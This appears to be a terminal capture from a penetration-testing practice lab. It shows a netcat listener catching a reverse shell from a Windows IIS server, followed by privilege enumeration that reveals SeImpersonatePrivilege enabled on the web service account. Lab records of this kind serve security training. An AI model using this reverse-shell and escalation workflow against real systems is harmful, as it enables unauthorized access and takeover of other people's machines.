 ~/Documents/PG_Practice/hutch ❯ sudo rlwrap nc -nlvp 8000
[sudo] password for kali:
listening on [any] 8000 ...
connect to [192.168.45.224] from (UNKNOWN) [192.168.192.122] 49963
Spawn Shell...
Microsoft Windows [Version 10.0.17763.1637]
(c) 2018 Microsoft Corporation. All rights reserved.

c:\windows\system32\inetsrv>whoami
whoami
iis apppool\defaultapppool

c:\windows\system32\inetsrv>whoami /priv
whoami /priv

PRIVILEGES INFORMATION
----------------------

Privilege Name                Description                               State
============================= ========================================= ========
SeAssignPrimaryTokenPrivilege Replace a process level token             Disabled
SeIncreaseQuotaPrivilege      Adjust memory quotas for a process        Disabled
SeMachineAccountPrivilege     Add workstations to domain                Disabled
SeAuditPrivilege              Generate security audits                  Disabled
SeChangeNotifyPrivilege       Bypass traverse checking                  Enabled
SeImpersonatePrivilege        Impersonate a client after authentication Enabled
SeCreateGlobalPrivilege       Create global objects                     Enabled
SeIncreaseWorkingSetPrivilege Increase a process working set            Disabled

c:\windows\system32\inetsrv>